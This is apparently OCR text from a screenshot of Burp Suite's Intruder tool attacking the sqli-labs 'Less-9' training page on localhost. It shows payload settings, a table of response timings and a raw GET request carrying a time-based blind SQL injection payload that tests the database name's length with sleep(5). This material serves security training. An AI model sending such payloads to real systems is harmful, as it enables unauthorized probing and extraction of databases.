 腾讯会议
Burp Suite Professional v2.1.04 - Temporary Project - 123
Burp Project Intruder
Dashboard Target
1 × 2 × 3 × 4
Target Positions
Payload Sets
You can define on
are available for ea
Payload set: 1
Payload type:
Payload Option
This payload type
Number range
Type:
From:
To:
Step:
How many:
Number format
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Response ... Respon... Error Timeout Length Comment
0 200 4090 4090 911
1 1 200 4104 4104 911
2 2 200 4106 4106 911
3 3 200 4059 4059 911
4 4 200 4105 4105 911
5 5 200 4089 4089 911
6 6 200 4090 4090 911
7 7 200 4089 4089 911
9 9 200 4091 4091 911
Request Response
Raw Params Headers Hex
GET /sqli/Less-9/?id=1%27%20%20and%20if(length(database())=4,sleep(5),1)%20%23
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
? < + > Type a search term 0 matches